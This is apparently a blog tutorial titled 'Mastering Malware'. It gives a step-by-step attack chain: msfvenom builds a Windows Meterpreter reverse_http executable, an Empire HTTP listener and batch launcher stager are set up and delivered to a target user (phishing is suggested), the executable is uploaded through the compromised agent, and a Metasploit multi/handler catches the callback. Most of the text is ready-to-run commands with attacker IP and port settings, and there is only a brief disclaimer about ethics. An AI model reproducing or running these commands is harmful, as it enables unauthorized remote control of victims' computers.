Mastering Malware
Mastering Malware: A Step-by-Step Guide to Using MSFVenom, Empire, and Metasploit
In today’s digital landscape, cybersecurity professionals must stay ahead of the game to protect their systems and networks. However, understanding offensive tools can also be crucial for defenders. In this guide, we’ll delve into the process of creating and running an executable program generated by MSFVenom, sending it to a user via Empire, and then listening for connections using Metasploit’s multi-handler. Buckle up as we explore the dark side of cybersecurity!
Steps:
- Crafting the Payload with MSFVenom: MSFVenom is a powerful tool in the Metasploit framework used for generating payloads. Let’s create a basic Windows reverse shell payload using MSFVenom:
1
msfvenom -p windows/meterpreter/reverse_http LHOST=<your_IP_address> LPORT=<your_port> -f exe > payload.exe
Replace
<your_IP_address>and<your_port>with your actual IP address and desired port number. This command generates an executable file named game3.exe that establishes a reverse HTTP connection to your listener.for example:
1
msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.1.18 LPORT=4434 -f exe > game3.exe
- Setting Up Empire:
Empire is a post-exploitation framework that allows you to control compromised systems. Start by launching Empire and setting up a listener:1 2 3 4 5 6 7 8 9 10 11 12 13
sudo ./ps-empire server sudo ./ps-empire client listeners uselistener http set Name MyListener set Host <your_IP_address> set Port <your_port> execute Empire>usestager windows_launcher_bat (Empire: usestager/windows_launcher_bat)>set listener http (Empire: usestager/windows_launcher_bat)>execute
This sets up an HTTP listener named “MyListener” on your specified IP address and port.
Sending the Payload via Empire:

Now that Empire is ready, upload and run(game3.exe)using empire without any user interaction but before that we have sent the payload(launcher.bat)to the target user to get access on the target machine by running thelauncher.batfile by user. This could be done through various methods like phishing or exploiting vulnerabilities. For demonstration purposes, assume the target has executed our payload.- Listening with Metasploit:
With the payload executed on the target machine, it’s time to catch the incoming connection using Metasploit’s multi-handler. Open a new terminal and launch Metasploit:1
msfconsole
Inside Metasploit, set up the multi-handler:
1 2 3 4 5
use exploit/multi/handler set payload windows/meterpreter/reverse_http set LHOST 192.168.1.18 set LPORT 4434 exploit
Metasploit is now waiting for the target machine to connect back to it.
Send and run file using Empire :


Upload thegame3.exefile to the victim machine => view agents through"agents"command and use"interact"command to select you agent \then use
"upload"command to send the exe file to the victim
Conclusion
Understanding how attackers operate is key to defending against them. By walking through the process of creating a payload with MSFVenom, sending it via Empire, and listening with Metasploit, you’ve gained valuable insights into offensive tactics.
Remember, always use these tools ethically and with proper authorization. Happy hacking (responsibly)!
Video Tutorial
Check out the following video for more details: